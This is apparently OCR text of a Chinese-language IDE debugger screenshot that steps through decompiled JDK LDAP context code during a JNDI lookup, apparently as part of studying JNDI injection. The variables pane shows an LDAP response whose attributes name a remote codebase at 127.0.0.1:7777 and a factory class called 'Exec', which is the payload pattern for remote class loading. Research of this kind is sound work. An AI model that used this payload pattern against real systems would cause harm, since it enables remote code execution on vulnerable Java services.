 JNDILDAPClient.java InitialContext.java ldapURLContext.class GenericURLContext.class PartialCompositeContext.class ComponentContext.class LdapCtx.class
反编译 .class文件, 字节码版本: 52.0 (Java 8)
681
682 if (var23.entries != null && var23.entries.size() == 1) {
683 LdapEntry var25 = (LdapEntry)var23.entries.elementAt( index: 0); var23 (slot_6): LdapResult@724
684 var4 = var25.attributes;
685 Vector var8 = var25.respCtls;
686 if (var8 != null) {
687 appendVector(this.respCtls, var8); respCtls: null
688 }
689 } else {
690 var4 = new BasicAttributes( ignoreCase: true);
691 }
692
693 if (((Attributes)var4).get(Obj.JAVA_ATTRIBUTES[2]) != null) { var4 (slot_4): "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBa
694 var3 = Obj.decodeObject((Attributes)var4);
695 }
696
697 if (var3 == null) {
698 var3 = new LdapCtx(this, this.fullyQualifiedName(var1));
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
closeRequested = false
_contextType = 2
变量调试信息不可用
var1 = {CompositeName@694} "Exec"
impl = {NameImpl@709} "Exec"
var2 = {Continuation@677} "Exec; remainingName: 'Exec'"
starter = {CompositeName@662} "Exec"
followingLink = null
environment = {Hashtable@711} size = 0
continuing = false
resolvedContext = null
relativeResolvedName = null
resolvedObj = {LdapCtx@661}
remainingName = {CompositeName@712} "Exec"
var3 (slot_3) = null
var4 (slot_4) = {BasicAttributes@746} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://127.0.0.1:7777/, javafactory=javaFactory: Exec, javaclassname=javaClassName: foo}"
var22 (slot_5) = {SearchControls@702}
var23 (slot_6) = {LdapResult@724}